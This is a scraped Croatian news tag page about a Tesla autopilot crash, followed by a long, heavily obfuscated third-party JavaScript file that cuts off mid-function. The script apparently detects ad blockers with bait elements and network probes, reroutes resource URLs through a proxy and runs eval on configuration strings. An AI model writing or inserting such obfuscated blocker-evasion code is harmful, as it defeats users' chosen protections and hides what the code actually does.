			<p class="mt-0">Pregled članaka na temu: Tesla nesreća</p>
		</div>
	</div>
</section>
<div class="site-content">

<section class="theme-tag tesla-nesreca">
</section>


<section class="other-articles tesla-nesreca">
	<div class="container">
				<article class="g4 article">
			<div class="article-category">
				<a href="/tehnologija/">Tehnologija</a>
			</div>
			<div class="meta-holder">
				<a class="article-url" href="/clanak/pogledajte-video-nesrece-tesle-ukljucio-autopilot-i-snimao-a-ruke-nije-drzao-na-volanu---588737.html">
					<div class="relative">
						<span>
							<picture>
								<img alt="Slika nije dostupna" loading="lazy" class="img" width="340" height="225" src="https://image.dnevnik.hr/media/images/340x225/Jul2023/62584238-slika-nije-dostupna.jpg">
							</picture>
						</span>
					</div>
    				<header class="title-holder">
    					<span class="subtitle">Kakva neodgovornost!</span>
    					<h2 class="title">Pogledajte video bizarne nesreće: U Tesli uključio autopilot pa snimao, a ruke nije držao na volanu…</h2>
				            					<span class="author">piše <span>Hrvoje Jurman</span></span>
    				</header>
				</a>
			</div>
		</article>
		</div>
	<div class="">
	    <div class="paginator">
	<div class="container">
		<div class="g12">
			<ul class="txt-center structural">
				<li>
									<li>
								    				<li>
				    				    <span class="btn active">1</span>
				    			    				<li>
									<li>
								</ul>
		</div>
	</div>
</div>
	</div>
</section>
</div>
<footer class="site-footer">
	<div class="container txt-center">
		<ul class="foot-links structural" data-ga4="navigation-footer">
			<li><a href="mailto:zimo@novatv.hr">Pišite nam</a></li>
			<li><a href="/stranica/urednistvo">Uredništvo</a></li>
			<li><a href="//dnevnik.hr/stranica/marketing" target="_blank">Oglašavanje i marketing</a></li>
			<li><a href="//novatv.dnevnik.hr/stranica/uvjeti-koristenja/" target="_blank">Uvjeti korištenja</a></li>
			<li><a href="//novatv.dnevnik.hr/stranica/politika-zastite-privatnosti/" target="_blank">Politika zaštite privatnosti</a></li>
            <li><a href="//novatv.dnevnik.hr/stranica/politika-o-kolacicima/" target="_blank">Politika o kolačićima</a></li>
		</ul>
		
		<ul class="logotypes structural" data-ga4="footer-portal-icons">
	        <li class="dnevnik ir"><a href="//dnevnik.hr/">Dnevnik</a></li>
			<li class="oyo ir"><a href="http://novaplus.dnevnik.hr/">Nova Plus</a></li>
	        <li class="gol ir"><a href="//gol.dnevnik.hr/">Gol.hr</a></li>
	        <li class="zadovoljna ir"><a href="//zadovoljna.dnevnik.hr/">Zadovoljna</a></li>
	        <li class="kz ir"><a href="//krenizdravo.dnevnik.hr/">Kreni Zdravo</a></li>
	        <li class="nova ir"><a href="//novatv.dnevnik.hr/">NovaTV</a></li>
	        <li class="doma ir"><a href="//domatv.dnevnik.hr/">DomaTV</a></li>	
	    </ul>
		<a class="nt-mngr" href="https://dnevnik.hr/postavke/obavijesti">
		<svg xmlns="http://www.w3.org/2000/svg" height="24" viewBox="0 0 24 24" width="24"><path d="M12 22c1.1 0 2-.9 2-2h-4c0 1.1.89 2 2 2zm6-6v-5c0-3.07-1.64-5.64-4.5-6.32V4c0-.83-.67-1.5-1.5-1.5s-1.5.67-1.5 1.5v.68C7.63 5.36 6 7.92 6 11v5l-2 2v1h16v-1l-2-2z" fill="#fff" /></svg>
		Upravljaj obavijestima
		</a>
	</div>
</footer>
<div class="mobile-overlay" data-ga4="open-close-menu-burger">
	<span class="icon-cancel" ></span>
</div>

<div class="nt-allow-holder">
	<div class="nt-allow"></div>
	<span class="close" id="nt-close-1">
		<?xml version="1.0" encoding="UTF-8" standalone="no"?>
		<svg width="35px" height="35px" viewBox="0 0 35 35" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
			<defs></defs>
			<g  stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" transform="translate(-1441.000000, -83.000000)" stroke-linecap="round">
				<g transform="translate(1436.000000, 78.000000)" stroke="#fff">
					<g id="Group" transform="translate(9.000000, 9.000000)">
						<path d="M0,0 L27,27" id="nt-close-2" stroke-width="6.2214075"></path>
						<path d="M0,0 L27,27" id="nt-close-3" stroke-width="6.2214075" transform="translate(13.500000, 13.500000) scale(-1, 1) translate(-13.500000, -13.500000) "></path>
					</g>
				</g>
			</g>
		</svg>
	</span>
</div>





<div class="banner-holder wallpaper" itemscope itemtype="http://schema.org/WPAdBlock" data-label="wallpaper">
                                
        </div>
</div>
<script>
    /* <![CDATA[ */
  var google_conversion_id = 974941547;
  var google_conversion_label = "HsJyCN3I4QgQ69rx0AM";
  var google_custom_params = window.google_tag_params;
  var google_remarketing_only = true;
  /* ]]> */
</script>
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-5H83FN" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
 <noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=604940606610079&ev=PageView&noscript=1"/></noscript> 
<noscript>
    <div style="display:inline;">
        <img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/974941547/?value=1.00&amp;label=HsJyCN3I4QgQ69rx0AM&amp;guid=ON&amp;script=0"/>
    </div>
</noscript>


<div id="regprofLoadingModal" class="regprof-modal">
    <div class="regprof-modal-content">
        <div class="regprof-spinner">
                <div class="regprof-bounce1"></div>
                <div class="regprof-bounce2"></div>
                <div class="regprof-bounce3"></div>
            </div>
        <p class="regprof-text">
            <span class="regprof-t1"></span>
            <span class="regprof-t2"></span>
        </p>
    </div>
</div>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://html-load.com/script/zimo.dnevnik.hr.js?hash=-1030037919
body_size: 199988
content:
// 
//# sourceMappingURL=[data-uri]
(function(){(function(d,L){const AI=a2L,x=d();while(!![]){try{const Q=-parseInt(AI(0x9ae))/0x1*(-parseInt(AI(0x71d))/0x2)+parseInt(AI(0xf3e))/0x3+-parseInt(AI(0xff9))/0x4+-parseInt(AI(0xea1))/0x5+-parseInt(AI(0x6b8))/0x6+parseInt(AI(0xce2))/0x7*(parseInt(AI(0x9dc))/0x8)+-parseInt(AI(0x39a))/0x9*(-parseInt(AI(0x51f))/0xa);if(Q===L)break;else x['push'](x['shift']());}catch(A){x['push'](x['shift']());}}}(a2d,0xe98e6),((()=>{const pc=a2L;var d={0x2197:(A,X,F)=>{'use strict';const Ag=a2L;F['d'](X,{'A':()=>j});let V='',E=Ag(0x86f);try{var b;V=null!==(b=document[Ag(0xfa6)][Ag(0x71f)](Ag(0x797)))&&void 0x0!==b?b:Ag(0xc69);const s=document[Ag(0xfa6)][Ag(0x71f)](Ag(0x8fb))||document[Ag(0xfa6)][Ag(0x71f)](Ag(0x55a));s&&(E=new URL(s,window[Ag(0x1001)][Ag(0xd9c)])[Ag(0xc4f)]);}catch(I){}const j={'version':Ag(0x1010),'sdkVersion':V,'endpoint':E,'env':Ag(0x6d0),'debug':!0x1,'sentrySampleRatio':0.05};},0x385:(A,X,F)=>{'use strict';const Ak=a2L;F['d'](X,{'EW':()=>k,'R0':()=>I,'WH':()=>b,'qj':()=>j,'w4':()=>W,'z3':()=>g});var V=F(0xd17);const E={'appendChild':Node[Ak(0x100a)][Ak(0x6e3)],'insertBefore':Node[Ak(0x100a)][Ak(0xd50)]};function b(p,P){const AW=Ak;P[AW(0xb2d)]?E[AW(0xd50)][AW(0x687)](P[AW(0x71e)],p,P[AW(0xb2d)]):E[AW(0x6e3)][AW(0x687)](P[AW(0x549)],p);}function j(p){const Ap=Ak;E[Ap(0x6e3)][Ap(0x687)](document[Ap(0x3b1)],p);}function I(p){const AP=Ak,P=document[AP(0x5ed)](p[AP(0x610)]);for(const Y of p[AP(0x718)]())P[AP(0x44c)](Y,p[AP(0x71f)](Y));return P[AP(0xf9f)]=p[AP(0xf9f)],P;}function g(){const Ae=Ak;try{if(null!=window[Ae(0xa5a)][Ae(0xa61)]&&Ae(0xf84)===window[Ae(0xa5a)][Ae(0xa61)][Ae(0xf84)][Ae(0x92c)])return!0x0;}catch(p){}return!0x1;}const k=async()=>{const Ao=Ak;if(!navigator[Ao(0x804)])return!0x0;try{await V['A'][Ao(0x29a)]()[Ao(0xa63)][Ao(0x687)](window,location[Ao(0xd9c)]);}catch(p){return!0x0;}return!0x1;},W=p=>{const AY=Ak;try{const P=new CSSStyleSheet();P[AY(0x54e)](AY(0x31e));const Y=P[AY(0xb18)][0x0][AY(0x10ed)];P[AY(0xb18)][0x0][AY(0x10ed)]=p;const T=P[AY(0xb18)][0x0][AY(0x10ed)];return T===Y||T[AY(0xbbc)]()===p[AY(0xbbc)]()?p:T;}catch(w){return p;}};},0x4d9:(X,F,V)=>{'use strict';const AT=a2L;V['d'](F,{'FA':()=>q,'H4':()=>U,'Ki':()=>d0,'jy':()=>R});var j=V(0x2126),I=V(0x1e87),W=V(0x1b6c),P=V(0x6),Y=V(0xabf),T=V(0x10be),K=V(0xd17),z=V(0x2c0);let B,G;const H=AT(0x884),N=AT(0x29f);let D=0x0;function M(){const Ac=AT;return![Ac(0x5ad),Ac(0xbc7)][Ac(0xdb2)](d1=>location[Ac(0xe5e)][Ac(0x5da)](d1))&&!window[Ac(0x6cc)];}function q(){const Aw=AT;return I['A'][Aw(0x29a)](N)||D[Aw(0xf13)]();}async function U(d1){const AK=AT;return AK(0xd0c)===I['A'][AK(0x29a)](AK(0xbe4),!0x1)||!(!(window[AK(0x1001)][AK(0x4ea)]+window[AK(0x1001)][AK(0x86b)])[AK(0xc90)](AK(0xf28))&&AK(0xd0c)!==I['A'][AK(0x29a)](AK(0xf28),!0x1))||(void 0x0!==B?B:M()&&(0x0,T['aX'])()?(B=!0x0,C(d1)[AK(0x352)](d2=>{const Az=AK;let [d3,d4]=d2;B=d3,D=d4,I['A'][Az(0xa7e)](N,D[Az(0xf13)]()),(0x0,T['uD'])(d3);}),!0x0):([B,D]=await C(d1),I['A'][AK(0xa7e)](N,D[AK(0xf13)]()),(0x0,T['uD'])(B),B));}async function R(d1){const Au=AT;return Au(0xd0c)===I['A'][Au(0x29a)](Au(0xbe4),!0x1)||(void 0x0!==G?G:M()&&![Au(0x685),Au(0xbc7)][Au(0xdb2)](d2=>location[Au(0xe5e)][Au(0x5da)](d2))&&Au(0xd0c)===I['A'][Au(0x29a)](H)?(J(d1)[Au(0x352)](d2=>{const AB=Au;G=d2,I['A'][AB(0xa7e)](H,d2[AB(0xf13)]());}),!0x0):(G=await J(d1),I['A'][Au(0xa7e)](H,G[Au(0xf13)]()),G));}async function C(d1){return await(async function(){const AG=a2L;let d2=!0x1;try{const d3=document[AG(0x5ed)](AG(0x7ce));d3[AG(0x44c)]('id',AG(0x3dc)),document[AG(0x3b1)][AG(0x6e3)](d3),d3[AG(0x44c)](AG(0xb66),AG(0x5c5));const d4=['ad',AG(0x110e),AG(0x3dc),AG(0xe12),AG(0xe45),AG(0xcf9),AG(0xcba),AG(0xb92),AG(0x386),AG(0x723),AG(0x5bf),AG(0x316),AG(0xc03),AG(0x279),AG(0xea5),AG(0x439),AG(0x80b),AG(0x35a),AG(0xede)];for(const d5 of d4){d3[AG(0x1039)]=d5,await(0x0,P['c'])(d7=>setTimeout(d7,0x1));const d6=window[AG(0xc45)](d3);if(AG(0xa2a)===d6[AG(0xe59)]||AG(0xa72)===d6[AG(0x74d)]){j['A'][AG(0x2c5)](AG(0x115e)),d2=!0x0;break;}}document[AG(0x3b1)][AG(0x96f)](d3);}catch(d7){j['A'][AG(0x2c5)](AG(0x10d6)[AG(0xd8e)](d7));}return d2;}())?[!0x0,0x1]:await(async function(){const Av=a2L,d2=XMLHttpRequest[Av(0xf13)]();return!(!d2[Av(0xc90)](Av(0xdf0))||!d2[Av(0xc90)](Av(0x5ee)))&&(j['A'][Av(0x2c5)](Av(0x5be)),!0x0);}())?[!0x0,0x2]:await async function(d2){const AH=a2L,d3=[];if(d2){for(const d5 of d2)AH(0xa9f)===d5[AH(0xfe1)]&&d3[AH(0x9e5)]({'url':d5[AH(0xc05)]});}const d4=window[AH(0x1001)][AH(0xe5e)][AH(0x5da)](AH(0xfd7));return d4?d3[AH(0x9e5)]({'url':AH(0xe49)}):(d3[AH(0x9e5)]({'url':AH(0x7cc),'mustIncludeStrings':[AH(0xe45)],'mustExcludeStrings':[AH(0xfb6)]}),W['A'][AH(0xf9e)]()||d3[AH(0x9e5)]({'url':AH(0x503),'mustIncludeStrings':[AH(0x436)],'mustExcludeStrings':[AH(0xfb6)]})),(await Promise[AH(0x52e)]([...d3[AH(0x115b)](d6=>O(d6[AH(0xc05)],d6[AH(0xd85)],d6[AH(0xef9)])),d4?S():Z()]))[AH(0xdb2)](d6=>d6);}(d1)?[!0x0,0x3]:[!0x1,0x0];}async function J(d1){const Ay=AT;return!await async function(d2){const Af=a2L,d3=d2[Af(0xb31)]||[],d4=await Promise[Af(0x52e)](d2[Af(0xc05)][Af(0x115b)](async d5=>{const AN=Af;try{return await(0x0,P['c'])((d6,d7)=>{const Aa=a2L;if(Aa(0xc53)===d2[Aa(0xfe1)]){const d8=new XMLHttpRequest();d8[Aa(0xbc3)](Aa(0xd29),()=>{const Al=Aa;0x4===d8[Al(0xc89)]&&(d8[Al(0x46b)]>=0xc8&&d8[Al(0x46b)]<0x12c||d3[Al(0xc90)](d8[Al(0x46b)])?d6():d7());}),d8[Aa(0xbc3)](Aa(0x710),()=>d7()),d8[Aa(0x66a)](Aa(0x1da),d5),d8[Aa(0x725)]();}else{if(Aa(0x4a5)===d2[Aa(0xfe1)]){if(W['A'][Aa(0xfd3)]())O(d5)[Aa(0x352)](d9=>d9?d7():d6())[Aa(0xda0)](d7);else{const d9=new Image();d9[Aa(0xbc3)](Aa(0x5e0),()=>d6()),d9[Aa(0xbc3)](Aa(0x710),()=>d7()),d9[Aa(0x55a)]=d5;}}else{if(Aa(0xbc0)===d2[Aa(0xfe1)]){const dd=document[Aa(0x5ed)](Aa(0xbc0));dd[Aa(0xbc3)](Aa(0x5e0),()=>d6()),dd[Aa(0xbc3)](Aa(0x710),()=>d7()),dd[Aa(0x55a)]=d5,document[Aa(0x3b1)][Aa(0x6e3)](dd);}}}}),!0x0;}catch(d6){return(0x0,Y['I1'])()?(j['A'][AN(0x2c5)](AN(0x57a)[AN(0xd8e)](d2[AN(0xc05)])),!0x0):(j['A'][AN(0x2c5)](AN(0x73e)[AN(0xd8e)](d2[AN(0xc05)],AN(0xfbd))),!0x1);}}));return d4[0x0]!==d4[0x1];}(null!=d1?d1:{'type':Ay(0x4a5),'url':[Ay(0xe34),Ay(0x4fc)]});}async function O(d1){const AD=AT;let d2=arguments[AD(0xb38)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:[],d3=arguments[AD(0xb38)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:[];try{const d4=await K['A'][AD(0x29a)]()[AD(0xa63)][AD(0x687)](window,d1);if(d4[AD(0x48a)])return!0x0;if(null===d4[AD(0x613)]&&AD(0xb99)===d4[AD(0xfe1)])return!0x0;if(d4[AD(0x46b)]<0xc8||d4[AD(0x46b)]>=0x12c)return!0x0;const d5=await d4[AD(0xaa3)]();if(0x0===d5[AD(0xb38)])return!0x0;if(!d2[AD(0x3f0)](d6=>d5[AD(0xc90)](d6)))return!0x0;if(d3[AD(0xdb2)](d6=>d5[AD(0xc90)](d6)))return!0x0;}catch(d6){return(0x0,Y['I1'])()?(j['A'][AD(0x2c5)](AD(0x1f6)[AD(0xd8e)](d1)),!0x1):(j['A'][AD(0x2c5)](AD(0x53d)[AD(0xd8e)](d1,AD(0xb15))),!0x0);}return!0x1;}async function S(){const Ar=AT,d1=document[Ar(0x5ed)](Ar(0x932)),d2=await(0x0,P['c'])((d3,d4)=>{const AM=Ar;var d5;d1[AM(0xb66)][AM(0x3f1)](AM(0x565),'0'),d1[AM(0xb66)][AM(0x3f1)](AM(0x24d),'0'),d1[AM(0xb66)][AM(0x3f1)](AM(0x74d),AM(0xa72)),d1[AM(0xb66)][AM(0x3f1)](AM(0x1023),AM(0xa2a)),document[AM(0x3b1)][AM(0x6e3)](d1);const d6=null===(d5=z['A'][AM(0x29a)](window)[AM(0x10c6)][AM(0x29a)][AM(0x687)](d1,window))||void 0x0===d5?void 0x0:d5[AM(0xade)];if(!d6)return d3(!0x1);d6[AM(0xcc2)][AM(0x66a)](),d6[AM(0xcc2)][AM(0xca8)](AM(0xb80)),d6[AM(0xcc2)][AM(0xb43)]();const d7=d6[AM(0xcc2)][AM(0x5ed)](AM(0xbc0));d7[AM(0x44c)](AM(0x55a),AM(0xe49)),d7[AM(0xbc3)](AM(0x5e0),()=>d3(!0x1)),d7[AM(0xbc3)](AM(0x710),()=>d3(!0x0)),d6[AM(0xcc2)][AM(0x3b1)][AM(0x6e3)](d7);});return d1[Ar(0x582)](),d2;}async function Z(){const Aq=AT,d1=document[Aq(0x5ed)](Aq(0x932)),d2=await(0x0,P['c'])((d3,d4)=>{const At=Aq;var d5;d1[At(0xb66)][At(0x3f1)](At(0x565),'0'),d1[At(0xb66)][At(0x3f1)](At(0x24d),'0'),d1[At(0xb66)][At(0x3f1)](At(0x74d),At(0xa72)),d1[At(0xb66)][At(0x3f1)](At(0x1023),At(0xa2a)),document[At(0x3b1)][At(0x6e3)](d1);const d6=null===(d5=z['A'][At(0x29a)](window)[At(0x10c6)][At(0x29a)][At(0x687)](d1,window))||void 0x0===d5?void 0x0:d5[At(0xade)];if(!d6)return d3(!0x0);d6[At(0xcc2)][At(0x66a)](),d6[At(0xcc2)][At(0xca8)](At(0xb80)),d6[At(0xcc2)][At(0xb43)]();const d7=d6[At(0xcc2)][At(0x5ed)](At(0xbc0));d7[At(0x44c)](At(0x55a),At(0x7cc)),d7[At(0xbc3)](At(0x5e0),()=>{const AU=At;try{var d8;const d9=d6[AU(0xe45)];if(!d9)return d3(!0x0);if(!(null===(d8=Object[AU(0xb3b)](d9,AU(0xc63)))||void 0x0===d8?void 0x0:d8[AU(0xa7e)]))return d3(!0x0);d3(!0x1);}catch(dd){return d3(!0x0);}}),d7[At(0xbc3)](At(0x710),()=>d3(!0x0)),d6[At(0xcc2)][At(0x3b1)][At(0x6e3)](d7);});return d1[Aq(0x582)](),d2;}function d0(){const AR=AT,d1=I['A'][AR(0x29a)](AR(0xeda),!0x1,AR(0xc48));return!!d1&&!!d1[AR(0x78b)](',')[0x4];}},0x1b6c:(A,X,F)=>{'use strict';const AC=a2L;F['d'](X,{'A':()=>V});class V{static[AC(0xf84)](){const AJ=AC;try{if(null!=window[AJ(0xa5a)][AJ(0xa61)]&&AJ(0xf84)===window[AJ(0xa5a)][AJ(0xa61)][AJ(0xf84)][AJ(0x92c)])return!0x0;}catch(E){}return!0x1;}static[AC(0xf9e)](){const Ah=AC;try{if(V[Ah(0xf84)]())return!0x1;const E=navigator[Ah(0xa9a)][Ah(0xbbc)](),i=[Ah(0x9c0)];return![Ah(0x114a),Ah(0xda8),Ah(0x746),Ah(0x66d),Ah(0xfc5),Ah(0xa83),Ah(0x25f),Ah(0xa19),Ah(0x7fb),Ah(0x973),Ah(0x61e),Ah(0xdba),Ah(0xf60)][Ah(0xdb2)](b=>E[Ah(0xc90)](b))&&i[Ah(0xdb2)](b=>E[Ah(0xc90)](b));}catch(b){}return!0x1;}static[AC(0x9d5)](){const AO=AC;try{if(V[AO(0xf84)]())return!0x1;const E=navigator[AO(0xa9a)][AO(0xbbc)]();if(E[AO(0xc90)](AO(0xfc9))||E[AO(0xc90)](AO(0xd45)))return!0x0;const i=[AO(0x7fb)];return![AO(0x114a),AO(0xda8),AO(0x746),AO(0x66d),AO(0xfc5),AO(0xa83),AO(0x25f),AO(0xa19),AO(0x973),AO(0x61e),AO(0xdba),AO(0xf60)][AO(0xdb2)](b=>E[AO(0xc90)](b))&&i[AO(0xdb2)](b=>E[AO(0xc90)](b));}catch(b){}return!0x1;}static[AC(0xfd3)](){const AS=AC;try{const E=navigator[AS(0xa9a)][AS(0xbbc)]();return E[AS(0xc90)](AS(0x250))&&E[AS(0xc90)](AS(0xdc6));}catch(i){}return!0x1;}static[AC(0xbcc)](){const Am=AC;try{return navigator[Am(0xa9a)][Am(0xbbc)]()[Am(0xc90)](Am(0xe75));}catch(E){}return!0x1;}static[AC(0xc1c)](){const AZ=AC;return navigator[AZ(0xa9a)][AZ(0xbbc)]()[AZ(0xc90)](AZ(0xf46));}}},0x1e99:(A,X,F)=>{'use strict';const X0=a2L;F['d'](X,{'H$':()=>g,'Tq':()=>I,'fd':()=>k});var V=F(0x1e87);const E=X0(0xfe8),b=0x927c0,j=()=>{const X1=X0,W=V['A'][X1(0x29a)](E);if(W)try{const p=Date[X1(0x9e9)](),P=JSON[X1(0x7a0)](atob(W))[X1(0xad5)](Y=>Y[X1(0xf97)]+b>p);V['A'][X1(0xa7e)](E,btoa(JSON[X1(0xfec)](P)));}catch(Y){}},I=()=>!window[X0(0x1001)][X0(0xe5e)][X0(0x5da)](X0(0xbc7)),g=W=>{const X2=X0;j();const p=V['A'][X2(0x29a)](E);if(p)try{const P=JSON[X2(0x7a0)](atob(p)),Y=Date[X2(0x9e9)](),T=P[X2(0xe78)](w=>w[X2(0xc05)]===W);if(!T||T[X2(0xf97)]+b<Y)return;return T[X2(0x215)];}catch(w){return;}},k=(W,p)=>{const X3=X0;j();const P=V['A'][X3(0x29a)](E);try{const Y=P?JSON[X3(0x7a0)](atob(P)):[],T=Y[X3(0x99e)](w=>w[X3(0xc05)]===W);-0x1!==T?(Y[T][X3(0x215)]=p,Y[T][X3(0xf97)]=Date[X3(0x9e9)]()):Y[X3(0x9e5)]({'url':W,'timestamp':Date[X3(0x9e9)](),'blocked':p}),V['A'][X3(0xa7e)](E,btoa(JSON[X3(0xfec)](Y)));}catch(w){}};},0x5c5:(A,X,F)=>{'use strict';const Xb=a2L;F['d'](X,{'A1':()=>Y,'AG':()=>o,'M5':()=>B,'VE':()=>u,'VL':()=>p,'vR':()=>c,'z9':()=>W});var n=F(0x81),V=F(0x2197),E=F(0x2c0),i=F(0x380),b=F(0x1a13),j=F(0x13a3),s=F(0x2126),I=F(0x1b6c),g=F(0xe8e),k=F(0x1e99);function W(G){const X4=a2L,v=null==G?void 0x0:G[X4(0x115b)]((H,f)=>({'autoRecovery':H,'configIndex':f}))[X4(0xad5)](H=>{const X5=X4;let {autoRecovery:f}=H;return f[X5(0xe79)];})[X4(0xe78)](H=>{const X6=X4;let {autoRecovery:f}=H;if(!f[X6(0x1054)])return!0x0;try{if(eval(f[X6(0x1054)][X6(0xc6e)]))return!0x0;}catch(a){s['A'][X6(0x2c5)](X6(0xce6),a);}return!0x1;});return v;}function p(G,v,H){const X7=a2L;try{const f=(0x0,n['Wq'])({'protectUrlContext':v,'url':H,'kind':n['MN'][X7(0xb95)],'endpoint':V['A'][X7(0x1064)]}),a=X7(0x8c7)[X7(0xd8e)](f,'\x22]');if(!E['A'][X7(0x29a)](G)[X7(0xb47)][X7(0x687)](G[X7(0xcc2)][X7(0x3b1)],a)){const l=G[X7(0xcc2)][X7(0x5ed)](X7(0x426));l[X7(0xbe9)]=X7(0xfd1),l['as']=X7(0xbc0),E['A'][X7(0x29a)](G)[X7(0x1082)][X7(0xa7e)][X7(0x687)](l,f),G[X7(0xcc2)][X7(0x3b1)][X7(0x6e3)](l);}}catch(N){}}const P=[];let e=!0x1;function o(G,v,H){const X8=a2L;P[X8(0x9e5)](H),e||(e=!0x0,function f(){const X9=X8,a=P[X9(0x7bb)]();if(!a)return void(e=!0x1);const l=G[X9(0xcc2)][X9(0x5ed)](X9(0xbc0));l[X9(0x55a)]=(0x0,n['Wq'])({'protectUrlContext':v,'url':a[X9(0x55a)],'kind':n['MN'][X9(0xb95)],'endpoint':V['A'][X9(0x1064)]});for(const {name:N,value:y}of Array[X9(0xdaa)](a[X9(0xf0c)]))X9(0x55a)!==N&&l[X9(0x44c)](N,y);a[X9(0x8f5)]||a[X9(0x1022)]?(l[X9(0xbc3)](X9(0x5e0),()=>{const Xd=X9;a[Xd(0x49f)](new Event(Xd(0x5e0)));}),l[X9(0xbc3)](X9(0x710),()=>{const XL=X9,D=new Event(XL(0x710));D[XL(0xe50)]=!0x0,a[XL(0x49f)](D);}),G[X9(0xcc2)][X9(0x3b1)][X9(0x6e3)](l),f()):(l[X9(0xbc3)](X9(0x5e0),()=>{const Xx=X9;a[Xx(0x49f)](new Event(Xx(0x5e0))),f();}),l[X9(0xbc3)](X9(0x710),()=>{const XQ=X9,D=new Event(XQ(0x710));D[XQ(0xe50)]=!0x0,a[XQ(0x49f)](D),f();}),G[X9(0xcc2)][X9(0x3b1)][X9(0x6e3)](l));}());}async function Y(G,v,H){const XA=a2L;if(!(0x0,k['Tq'])())return await T(G,v,H);const f=(0x0,k['H$'])(H);if(void 0x0!==f)return T(G,v,H)[XA(0x352)](l=>{(0x0,k['fd'])(H,l);}),f;const a=await T(G,v,H);return(0x0,k['fd'])(H,a),a;}async function T(G,v,H){const XX=a2L;if(I['A'][XX(0x9d5)]()&&I['A'][XX(0xc1c)]())return await(0x0,g['p'])(v,H);const f=G[XX(0xcc2)][XX(0x5ed)](XX(0x426));f[XX(0xbe9)]=XX(0xfd1),f['as']=XX(0xbc0),E['A'][XX(0x29a)](G)[XX(0x1082)][XX(0xa7e)][XX(0x687)](f,H);const a=new Promise(l=>{const XF=XX;f[XF(0xbc3)](XF(0x5e0),()=>{const Xn=XF;try{G[Xn(0xcc2)][Xn(0x3b1)][Xn(0x96f)](f);}catch(N){}l(!0x1);}),f[XF(0xbc3)](XF(0x710),()=>{const XV=XF;try{G[XV(0xcc2)][XV(0x3b1)][XV(0x96f)](f);}catch(N){}l(!0x0);});});return G[XX(0xcc2)][XX(0x3b1)][XX(0x6e3)](f),a;}function c(G,v,H){const XE=a2L;if(H[XE(0xd9c)]&&H[XE(0xbdb)]instanceof Element&&!H[XE(0xbdb)][XE(0xb21)]){H[XE(0xbdb)][XE(0xb21)]=!0x0;const f=(0x0,n['Wq'])({'protectUrlContext':G,'url':H[XE(0xd9c)],'kind':n['MN'][XE(0x8b9)],'endpoint':V['A'][XE(0x1064)]}),a=v[XE(0xcc2)][XE(0x5ed)](XE(0x426));Array[XE(0xdaa)](H[XE(0xbdb)][XE(0xf0c)])[XE(0xbbb)](l=>{const Xi=XE;a[Xi(0x44c)](l[Xi(0x92c)],l[Xi(0xa4f)]);}),E['A'][XE(0x29a)](v)[XE(0x1082)][XE(0xa7e)][XE(0x687)](a,f),a[XE(0xb21)]=!0x0,H[XE(0xbdb)][XE(0xe28)](XE(0x48e),a);}}const w=[Xb(0xb85),Xb(0x62d),Xb(0x975),Xb(0x953),Xb(0xd27),Xb(0x8ac),Xb(0x72a),Xb(0x1003),Xb(0x3d1),Xb(0x50a),Xb(0x4d5),Xb(0x43a)],K=0x3,z=G=>{const Xj=Xb;var v;if(Xj(0xa2a)!==G[Xj(0xb66)][Xj(0xe59)]||!G[Xj(0xe60)][Xj(0xc90)](Xj(0x6b4)))return!0x1;if(G[Xj(0xe60)][Xj(0xb38)]>0x2710)return!0x0;const H=null!==(v=G[Xj(0x10ed)])&&void 0x0!==v?v:'';return w[Xj(0xad5)](f=>H[Xj(0xc90)](f))[Xj(0xb38)]>=K;},u=(G,v,H)=>{const Xs=Xb,f=U=>(0x0,i['Bo'])(v,U),N=U=>(0x0,i['pI'])(v,U),y=U=>(0x0,i['yu'])(v,U);try{for(const U of Array[Xs(0xdaa)](H))if(U instanceof CSSStyleRule){if(!0x0!==U[Xs(0xb21)]){var D;if(!z(U)||null!==(D=v[Xs(0xab2)])&&void 0x0!==D&&D[Xs(0xdb2)](R=>{const XI=Xs;var C;return null===(C=U[XI(0x10ed)])||void 0x0===C?void 0x0:C[XI(0xc90)](R);})){var M,q;const R=(0x0,b['Qw'])({'protectUrlContext':G,'selector':null!==(M=U[Xs(0x10ed)])&&void 0x0!==M?M:'','idFilter':C=>(0x0,i['Bo'])(v,C),'attributeFilter':C=>(0x0,i['yu'])(v,C)});U[Xs(0x10ed)]=null!==(q=U[Xs(0x10ed)])&&void 0x0!==q&&q[Xs(0xc90)](Xs(0x103c))?R:''[Xs(0xd8e)](U[Xs(0x10ed)],',')[Xs(0xd8e)](R);}for(let C=0x0;C<U[Xs(0xb66)][Xs(0xb38)];C++){const J=U[Xs(0xb66)][C],h=U[Xs(0xb66)][J];Xs(0xe1f)==typeof h&&h[Xs(0xc90)](Xs(0x61f))&&(U[Xs(0xb66)][J]=(0x0,b['oY'])({'protectUrlContext':G,'value':h,'idFilter':f,'urlFilter':N,'attributeFilter':y}));}}u(G,v,U[Xs(0xb18)]),U[Xs(0xb21)]=!0x0;}else(U instanceof CSSMediaRule||U instanceof CSSSupportsRule)&&(!0x0!==U[Xs(0xb21)]&&u(G,v,U[Xs(0xb18)]),U[Xs(0xb21)]=!0x0);}catch(O){}},B=(G,v,H)=>{const Xg=Xb;if(!(H instanceof Element))return;const f=E['A'][Xg(0x29a)](window)[Xg(0x265)][Xg(0x29a)][Xg(0x687)](H);if((0x0,i['ts'])(v,f)){const M=E['A'][Xg(0x29a)](window)[Xg(0x332)][Xg(0x29a)][Xg(0x687)](H),q=Xg(0xd23)+(0x0,j['md'])(f[Xg(0xbbc)]()),U=new RegExp('<'[Xg(0xd8e)](f[Xg(0xbbc)](),Xg(0xeb2)),'gi'),R=new RegExp('</'[Xg(0xd8e)](f[Xg(0xbbc)](),'>'),'gi'),C=M[Xg(0x5eb)](U,'<'[Xg(0xd8e)](q,'$1'))[Xg(0x5eb)](R,'</'[Xg(0xd8e)](q,'>'));E['A'][Xg(0x29a)](window)[Xg(0x332)][Xg(0xa7e)][Xg(0x687)](H,C);}const 